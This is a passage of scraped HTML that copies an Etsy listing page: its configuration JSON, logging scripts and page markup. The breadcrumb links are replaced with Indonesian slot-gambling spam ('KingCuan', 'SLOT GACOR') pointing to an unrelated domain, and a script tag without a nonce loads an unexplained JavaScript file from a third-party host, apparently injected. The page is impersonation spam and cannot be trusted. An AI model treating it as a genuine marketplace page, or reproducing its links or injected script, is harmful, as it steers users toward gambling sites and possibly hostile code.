31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"plkey":"LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb:1423894231","plqv":false,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"is_remove_lazy_load_triggers_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1423894231,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_page":null,"prefetch_event_cache_key":"","is_eligible_for_trust_suite_section":false,"init_module_dwell_logger":true,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":true,"lp_toffers_v2_gamed_sale_enabled":false,"gamed_sales_v3_enabled":false,"sale_ending_soon_countdown":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":1759,"neu_buy_box_type":"offerings","listing_id":1423894231,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":false,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":false,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"is_reviews_triage":true,"use_review_photo_aesthetics_default_sort":true,"use_review_photo_aesthetics_v2_default_sort":true,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","should_show_pcv_in_deep_dive":false,"should_show_sort_in_deep_dive_mweb":false,"mweb_can_scroll_to_seller_cred_module":false,"time_utils_formats":{"default":{"default":"%B %e, %Y","short":"%b %e, %Y","short_no_leading_zeros":"%b %e, %Y","short_dow":"%a, %b %e, %Y","hourminute":"%l:%M%P","hourminutecap":"%l:%M %p","hourminutetz":"%l:%M%P %Z","shorthourminute":"%l:%M","hour":"%l%P","daymonth":"%b %e","daymonthyear":"%b %e, %Y","daylongmonth":"%B %e","long":"%B %e, %Y","short_time":"%b %e, %Y %R %Z","twoline":"%b %e\n%Y ","numerical":"%m\/%d\/%Y","yyyy_mm_dd":"%Y-%m-%d","monthyear":"%B %Y","monthyear_twoline":"%B\n%Y","monthyearshort":"%b %Y","month_day_year_short":"%m\/%d\/%y","dow_month_date":"%a %b %e","dow_month_date_conversation":"%a, %b %e","month":"%b","longmonth":"%B","day":"%e","year":"%Y","longmonthyear":"%B %Y"}},"time_utils_locale":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"shortMonths":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shortDays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"AM":"AM","am":"am","PM":"PM","pm":"pm"},"mys_should_show_shop_reviews":true,"mys_shop_reviews_show_disclaimer":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}
})();</script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.1e397356b19ae5cf6c49.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.a13920ba45366611e95e.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.722b620d4f39d5be12b5.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/picstra.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.1cae2e7a741e3c0bbb1c.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.a47bbdf83a13f0dfef83.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/async/component-islands/vendor.92618c0226b8d0524f16.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">KingCuan</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">Link Resmi KingCuan</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">SLOT GACOR</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">SLOT GRATIS</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">LINK AKSES SLOT</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
					</li>
				</ul>
				<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
			</div>
		</div>
	</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
	<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
		<div id="listing-right-column" class="listing-buy-box-experiment">
			<div>
				<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
					<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
						<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
							<div class="wt-pb-xs-4">
